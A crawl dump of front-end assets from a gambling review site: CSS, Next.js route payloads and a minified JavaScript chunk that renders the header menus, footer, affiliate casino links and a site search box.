crossorigin="anonymous"></script>
</body></html></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.spinsvilla.com/_next/static/css/6fa176e83c89343a.css
body_size: -373
content:
.footer_list-unstyled__az5In{display:none}.footer_active__a6wpO{display:block}

--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/casino-days-review?_rsc=1kufg
body_size: -313
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino","children",["slug","casino-days-review","d"],[["slug","casino-days-review","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/simba-games-review?_rsc=1kufg
body_size: -278
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino","children",["slug","simba-games-review","d"],[["slug","simba-games-review","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/latest-aviator-game-free-bets-aviator-bonus-promo-codes?_rsc=1kufg
body_size: -154
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","latest-aviator-game-free-bets-aviator-bonus-promo-codes","d"],[["slug","latest-aviator-game-free-bets-aviator-bonus-promo-codes","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/?_rsc=1kufg
body_size: -287
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","__PAGE__",["__PAGE__",{}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.spinsvilla.com/_next/static/chunks/app/(protected)/layout-07da2e3b84902308.js
body_size: 3468
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[163],{2136:(e,s,l)=>{"use strict";l.d(s,{default:()=>o});var a=l(5155),i=l(2115),n=l(5239),r=l(2619),c=l.n(r),d=l(4910),t=l.n(d);function o(){let[e,s]=(0,i.useState)(null),l=l=>{s(e===l?null:l)};return(0,a.jsxs)("footer",{className:"bg-dark text-inverse",children:[(0,a.jsx)("div",{className:"container pt-3 pt-md-3 pb-3 pb-md-3",children:(0,a.jsxs)("div",{className:"d-lg-flex flex-row align-items-lg-center justify-content-between",children:[(0,a.jsxs)("div",{className:"d-flex align-items-center text-white safe-hand",children:[(0,a.jsx)("div",{className:"safe fw-bold",children:"YOU ARE IN SAFE HANDS"}),(0,a.jsx)("div",{children:(0,a.jsx)(c(),{target:"_blank",href:"",children:(0,a.jsx)(n.default,{src:"/img/BeGambleAware.jpg",alt:"BeGambleAware Logo",width:143,height:26})})}),(0,a.jsx)("div",{children:(0,a.jsx)(n.default,{src:"/img/eighteen_3822682-1.png",alt:"18+",width:26,height:26})}),(0,a.jsx)("div",{children:(0,a.jsx)(c(),{href:"#",children:(0,a.jsx)(n.default,{style:{background:"#fff"},src:"/img/DMCA_logo-std-btn140w.png",alt:"DMCA.com Protection Status",width:69,height:26,className:"dmca"})})})]}),(0,a.jsxs)("div",{className:"as-seen",children:[(0,a.jsx)("span",{className:"fw-bold text-white",children:"As seen on..."}),(0,a.jsxs)("span",{className:"img-container",children:[(0,a.jsx)(n.default,{src:"/img/Untitled-design-87.png",alt:"mid-day logo",width:80,height:44}),(0,a.jsx)(n.default,{src:"/img/tt-online-logo.png",alt:"tt online logo",width:80,height:44}),(0,a.jsx)(n.default,{src:"/img/nagpurtoday-logo.png",alt:"nagpurtoday logo",width:80,height:44}),(0,a.jsx)(n.default,{src:"/img/newsx-logo.png",alt:"newsx logo",width:80,height:44})]})]})]})}),(0,a.jsx)("hr",{className:"mt-1 mb-1"}),(0,a.jsx)("div",{className:"container py-3 py-md-3",children:(0,a.jsxs)("div",{className:"row gy-6 gy-lg-0",children:[(0,a.jsx)("div",{className:"col-md-4 col-lg-2",children:(0,a.jsxs)("div",{className:"widget corporate list-unstyled mb-0 ".concat(0===e?t().active:""),children:[(0,a.jsx)("h4",{className:"widget-title mb-3 text-white",onClick:()=>l(0),children:"Corporate"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/about-us",children:"About us"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/contact-us",children:"Contact us"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/how-we-rate",children:"How we rate"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/responsible-gambling",children:"Responsible gambling"})})]})]})}),(0,a.jsx)("div",{className:"col-md-4 col-lg-2",children:(0,a.jsxs)("div",{className:"widget casino_reviews list-unstyled mb-0 ".concat(1===e?t().active:""),children:[(0,a.jsx)("h4",{className:"widget-title mb-3 text-white",onClick:()=>l(1),children:"Casino reviews"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"Bluechip Review"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"Parimatch Review"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"PlaySQR Review"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"Rajbet Casino Review"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"Casino Days Review"})})]})]})}),(0,a.jsx)("div",{className:"col-md-4 col-lg-2",children:(0,a.jsxs)("div",{className:"widget game_guides list-unstyled mb-0 ".concat(2===e?t().active:""),children:[(0,a.jsx)("h4",{className:"widget-title mb-3 text-white",onClick:()=>l(2),children:"Game guides"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/live-blackjack/",children:"Blackjack"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/live-roulette-guide/",children:"Roulette"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/baccarat-strategy/",children:"Baccarat"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"Online Lottery"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/aviator-game-online-for-real-money/",children:"Aviator"})})]})]})}),(0,a.jsx)("div",{className:"col-md-4 col-lg-2",children:(0,a.jsxs)("div",{className:"widget other  mb-0 ".concat(3===e?t().active:""),children:[(0,a.jsx)("h4",{className:"widget-title mb-3 text-white",onClick:()=>l(3),children:"Other"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/terms",children:"Terms of service"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/privacy-policy",children:"Privacy policy"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/cookie-policy",children:"Cookie policy"})})]})]})}),(0,a.jsx)("div",{className:"col-lg-4",children:(0,a.jsxs)("div",{className:"widget",children:[(0,a.jsx)(n.default,{className:"mb-4",src:"/img/logo_spinsvilla.png",alt:"Spinsvilla logo",width:150,height:44,style:{height:"auto",width:"auto"}}),(0,a.jsx)("p",{className:"mb-4",children:"Spinsvilla is dedicated to providing the most precise expert reviews for online casino and sports betting sites."})]})})]})})]})}},4237:()=>{},4910:e=>{e.exports={"list-unstyled":"footer_list-unstyled__az5In",active:"footer_active__a6wpO"}},7531:(e,s,l)=>{"use strict";l.d(s,{default:()=>o});var a=l(5155),i=l(5239),n=l(2619),r=l.n(n),c=l(2115),d=l(5125);let t=()=>{let[e,s]=(0,c.useState)(""),[l,i]=(0,c.useState)([]),[n,r]=(0,c.useState)(!1),t=async s=>{if(s.preventDefault(),e.trim()){r(!0);try{let s="https://sp-wp.spinsvilla.com/wp-json/wp/v2/search?search=".concat(e,"&subtype[]=post&subtype[]=page&subtype[]=casino&subtype[]=bonus"),l=await d.A.get(s);i(l.data)}catch(e){console.error("Search error:",e)}finally{r(!1)}}};return(0,a.jsxs)("div",{className:"offcanvas offcanvas-top bg-light",id:"offcanvas-search","data-bs-scroll":"true",children:[(0,a.jsxs)("div",{className:"container d-flex flex-row py-6",children:[(0,a.jsx)("form",{className:"search-form w-100",onSubmit:t,children:(0,a.jsx)("input",{id:"search-form",type:"text",className:"form-control",placeholder:"Type keyword and hit enter",value:e,onChange:e=>s(e.target.value)})}),(0,a.jsx)("button",{type:"button",className:"btn-close","data-bs-dismiss":"offcanvas","aria-label":"Close"})]}),(0,a.jsxs)("div",{className:"container py-4",children:[n&&(0,a.jsx)("p",{children:"Searching..."}),!n&&l.length>0&&(0,a.jsx)("ul",{className:"list-group",children:l.map(e=>{let s=new URL(e.url);s.hostname="spinsvilla.com";let l=s.toString();return console.log(l),(0,a.jsx)("li",{className:"list-group-item",children:(0,a.jsx)("a",{href:l,target:"_blank",rel:"noopener noreferrer",children:e.title})},e.id)})}),!n&&e&&0===l.length&&(0,a.jsx)("p",{children:(0,a.jsx)("strong",{children:e})})]})]})};function o(){let e=()=>{let e=document.getElementById("navbar-collapse");"show"==e.classList.contains(className)?e.classList.remove("show"):e.classList.add("show")};return(0,a.jsxs)("header",{className:"wrapper bg-soft-primary",children:[(0,a.jsx)("nav",{className:"navbar navbar-expand-lg center-nav transparent position-absolute navbar-dark myheadcolor",children:(0,a.jsxs)("div",{className:"container flex-lg-row flex-nowrap align-items-center",children:[(0,a.jsx)("div",{className:"navbar-brand w-100",children:(0,a.jsxs)(r(),{href:"/",children:[(0,a.jsx)(i.default,{className:"logo-dark",src:"/img/logo_spinsvilla.png",width:200,height:50,alt:""}),(0,a.jsx)(i.default,{className:"logo-light",src:"/img/logo_spinsvilla.png",width:200,height:50,alt:""})]})}),(0,a.jsxs)("div",{className:"navbar-collapse offcanvas offcanvas-nav offcanvas-start",id:"navbar-collapse",children:[(0,a.jsxs)("div",{className:"offcanvas-header d-lg-none",children:[(0,a.jsx)("h3",{className:"text-white fs-30 mb-0",children:(0,a.jsx)(i.default,{src:"/img/logo_spinsvilla.png",width:200,height:50,alt:""})}),(0,a.jsx)("button",{type:"button",className:"btn-close btn-close-white","data-bs-dismiss":"offcanvas","aria-label":"Close"})]}),(0,a.jsx)("div",{className:"offcanvas-body ms-lg-auto d-flex flex-column h-100",children:(0,a.jsxs)("ul",{className:"navbar-nav",children:[(0,a.jsxs)("li",{className:"nav-item dropdown",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Casino"}),(0,a.jsxs)("div",{className:"dropdown-menu dropdown",children:[(0,a.jsx)("div",{className:"dropdown-lg-content cs-menu",children:(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Casino Reviews"}),(0,a.jsxs)("ul",{className:"list-unstyled cc-2 pb-lg-1",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",onClick:e,href:"/casino/parimatch-casino-review/",children:"Parimatch"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",onClick:e,href:"/casino/casino-days-review/",children:"Casino Days"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",onClick:e,href:"/casino/simba-games-review/",children:"Simba Games"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",onClick:e,href:"/casino/babu88-review/",children:"Babu88"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",onClick:e,href:"/casino/win-win-casino-review/",children:"Win Win"})})]})]})}),(0,a.jsx)("h6",{className:"dropdown-header mt-3 pb-1",children:"SpinsVilla Favourite CASINOS ONLINE"}),(0,a.jsx)("hr",{className:"mt-0 mb-2"}),(0,a.jsxs)("ul",{className:" d-flex menu-logo gap-3",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{href:"https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;sub2=livecasino",target:"_blank",rel:"noopener","data-wpel-link":"external",children:(0,a.jsx)(i.default,{src:"/img/mostbet.jpg",alt:"mostbet",width:259,height:63})})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{href:"https://media.rhinoaffiliates.com/redirect.aspx?pid=13333&amp;bid=2228&amp;utm_source=CD_IN_NetRefer_654974_13333&amp;utm_medium=&amp;utm_content=PICK6&amp;subid=83551MM",target:"_blank",rel:"noopener","data-wpel-link":"external",onClick:e,children:(0,a.jsx)(i.default,{src:"/img/casino-days270x60.webp",alt:"casino days",width:259,height:63})})})]})]})]}),(0,a.jsxs)("li",{className:"nav-item dropdown",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Betting"}),(0,a.jsxs)("div",{className:"dropdown-menu dropdown-lg",children:[(0,a.jsx)("div",{className:"dropdown-lg-content",children:(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Betting Offers"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/free-bet-no-deposit/",onClick:e,children:"Free Bets No Deposit"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/best-sports-betting-promos-bonus-offers/",onClick:e,children:"Betting Bonus Offers"})})]})]})}),(0,a.jsx)("h6",{className:"dropdown-header mt-3 pb-1",children:"Spinsvilla favourite Sports Betting Brands"}),(0,a.jsx)("hr",{className:"mt-0 mb-2"}),(0,a.jsxs)("ul",{className:"d-flex menu-logo gap-3",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{href:"https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;sub2=livecasino",target:"_blank",rel:"noopener","data-wpel-link":"external",onClick:e,children:(0,a.jsx)(i.default,{src:"/img/mostbet.jpg",alt:"mostbet",width:259,height:63})})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{href:"https://grwptraq.com/?serial=9215&amp;creative_id=1714&amp;anid=83551MM",target:"_blank",rel:"noopener","data-wpel-link":"external",onClick:e,children:(0,a.jsx)(i.default,{src:"/img/download-2.png",alt:"parimatch",width:259,height:63})})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{href:"https://tracker.bluechip.partners/link?btag=31670371_249285-SVMM&amp;ctag=tier3",target:"_blank","data-wpel-link":"external",onClick:e,children:(0,a.jsx)(i.default,{src:"/img/bluechip-1.jpg",alt:"bluechip",width:259,height:63})})})]})]})]}),(0,a.jsxs)("li",{className:"nav-item dropdown",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Games"}),(0,a.jsxs)("div",{className:"dropdown-menu dropdown-lg",children:[(0,a.jsxs)("div",{className:"dropdown-lg-content",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Crash Games"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/aviator-game-online-for-real-money/",onClick:e,children:"Aviator"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/jetx-game-online/",onClick:e,children:"JetX"})})]})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Dice Games"}),(0,a.jsxs)("ul",{className:"list-unstyled ",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/under-and-over-7-dice-game/",onClick:e,children:"Under and Over 7"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/craps-guide/",onClick:e,children:"Craps"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/sic-bo-game-guide/",onClick:e,children:"Sic Bo"})})]})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Roulette"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/live-roulette-guide/",onClick:e,children:"Play Live Roulette"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/evolution-double-ball-roulette/",onClick:e,children:"Evolution Double Ball Roulette"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/lightning-roulette/",onClick:e,children:"Lightning Roulette"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/roulette-strategy/",onClick:e,children:"Roulette Strategy"})})]})]})]}),(0,a.jsxs)("div",{className:"dropdown-lg-content",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Baccarat"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/baccarat-guide/",onClick:e,children:"Baccarat Guide"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/baccarat-strategy/",onClick:e,children:"Baccarat Strategies"})})]})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Blackjack Strategy"}),(0,a.jsxs)("ul",{className:"list-unstyled ",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/blackjack-strategy/",onClick:e,children:"How to Play Blackjack"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/live-blackjack/",onClick:e,children:"Live Blackjack Sites"})})]})]})]})]})]}),(0,a.jsxs)("li",{className:"nav-item dropdown",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Bonuses"}),(0,a.jsxs)("ul",{className:"dropdown-menu",children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Casino Bonuses"}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/latest-welcome-bonus/",onClick:e,children:"Latest Welcome Bonus"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/latest-aviator-game-free-bets-aviator-bonus-promo-codes/",onClick:e,children:"Aviator Bonuses"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/free-spins/",onClick:e,children:"Free Spins Casino"})})]})]}),(0,a.jsxs)("li",{className:"nav-item dropdown ",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Skill Games"}),(0,a.jsxs)("ul",{className:"dropdown-menu",children:[(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/online-rummy/",onClick:e,children:" Online Rummy"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/online-poker/",onClick:e,children:"Online Poker"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/game-shows/",onClick:e,children:"Game Shows"})})]})]}),(0,a.jsxs)("li",{className:"nav-item dropdown ",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Lottery"}),(0,a.jsxs)("ul",{className:"dropdown-menu",children:[(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/how-to-play-powerball-lottery/",onClick:e,children:"Powerball Lottery"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/lottery-odds/",onClick:e,children:"Lottery Odds"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/keno/",onClick:e,children:"Keno"})})]})]}),(0,a.jsx)("li",{className:"nav-item dropdown dropdown-mega",children:(0,a.jsx)(r(),{className:"nav-link ",href:"/blog",onClick:e,children:"Blogs"})})]})})]}),(0,a.jsx)("div",{className:"navbar-other w-100 d-flex ms-auto",children:(0,a.jsxs)("ul",{className:"navbar-nav flex-row align-items-center ms-auto",children:[(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"nav-link","data-bs-toggle":"offcanvas","data-bs-target":"#offcanvas-search",href:"",children:(0,a.jsx)("i",{className:"uil uil-search"})})}),(0,a.jsx)("li",{className:"nav-item d-lg-none",children:(0,a.jsx)("button",{className:"hamburger offcanvas-nav-btn",children:(0,a.jsx)("span",{})})})]})})]})}),(0,a.jsx)(t,{})]})}},8154:()=>{},8448:(e,s,l)=>{Promise.resolve().then(l.t.bind(l,1402,23)),Promise.resolve().then(l.t.bind(l,4237,23)),Promise.resolve().then(l.t.bind(l,8154,23)),Promise.resolve().then(l.t.bind(l,8979,23)),Promise.resolve().then(l.bind(l,2136)),Promise.resolve().then(l.bind(l,7531))},8979:()=>{}},e=>{e.O(0,[726,501,672,245,619,239,376,428,441,255,358],()=>e(e.s=8448)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/latest-welcome-bonus?_rsc=1kufg
body_size: -317
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","latest-welcome-bonus","d"],[["slug","latest-welcome-bonus","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/roulette-strategy?_rsc=1kufg
body_size: -295
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","roulette-strategy","d"],[["slug","roulette-strategy","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/online-rummy?_rsc=1kufg
body_size: -299
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","online-rummy","d"],[["slug","online-rummy","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/free-spins?_rsc=1kufg
body_size: -262
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","free-spins","d"],[["slug","free-spins","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/live-blackjack?_rsc=1kufg
body_size: -322
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","live-blackjack","d"],[["slug","live-blackjack","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/under-and-over-7-dice-game?_rsc=1kufg
body_size: -173
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","under-and-over-7-dice-game","d"],[["slug","under-and-over-7-dice-game","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/babu88-review?_rsc=1kufg
body_size: -316
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino","children",["slug","babu88-review","d"],[["slug","babu88-review","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}
